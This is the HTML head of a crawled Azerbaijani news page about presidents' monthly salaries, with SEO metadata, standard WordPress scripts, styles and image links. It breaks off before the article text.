

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/prezidentl%C9%99rin-ayliq-maaslari-kim-n%C9%99-q%C9%99d%C9%99r-qazanir/
body_size: 17635
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prezidentlərin aylıq maaşları — Kim nə qədər qazanır? - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/prezidentlərin-ayliq-maaslari-kim-nə-qədər-qazanir/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prezidentlərin aylıq maaşları — Kim nə qədər qazanır? - Müstəqil Az" />
	<meta property="og:description" content="Kapitalizm dövründə insanların ən çox maraqlandığı məsələlərdən biri də maaşların miqdarı ilə bağlıdır. Bu sırada Prezidentlərin məvacibləri də diqqət çəkir...." />
	<meta property="og:url" content="https://www.mustaqil.az/prezidentlərin-ayliq-maaslari-kim-nə-qədər-qazanir/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-12-07T22:04:19+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1670449466/9.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1670449466/9.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/#article","isPartOf":{"@id":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Prezidentlərin aylıq maaşları — Kim nə qədər qazanır?","datePublished":"2022-12-07T22:04:19+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/"},"wordCount":174,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1670449466/9.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1670449466/9.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/","url":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/","name":"Prezidentlərin aylıq maaşları — Kim nə qədər qazanır? - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1670449466/9.jpg","image":["https://qafqazinfo.az/uploads/1670449466/9.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1670449466/9.jpg","datePublished":"2022-12-07T22:04:19+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/#primaryimage","url":"https://qafqazinfo.az/uploads/1670449466/9.jpg","contentUrl":"https://qafqazinfo.az/uploads/1670449466/9.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Prezidentlərin aylıq maaşları — Kim nə qədər qazanır?"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/112509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=112509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fprezidentl%25c9%2599rin-ayliq-maaslari-kim-n%25c9%2599-q%25c9%2599d%25c9%2599r-qazanir%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1670449466/9.jpg","url":"https://qafqazinfo.az/uploads/1670449466/9.jpg","contentUrl":"https://qafqazinfo.az/uploads/1670449466/9.jpg","mainEntityOfPage":"https://www.mustaqil.az/prezidentl%c9%99rin-ayliq-maaslari-kim-n%c9%99-q%c9%99d%c9%99r-qazanir/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1670449466/9.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" 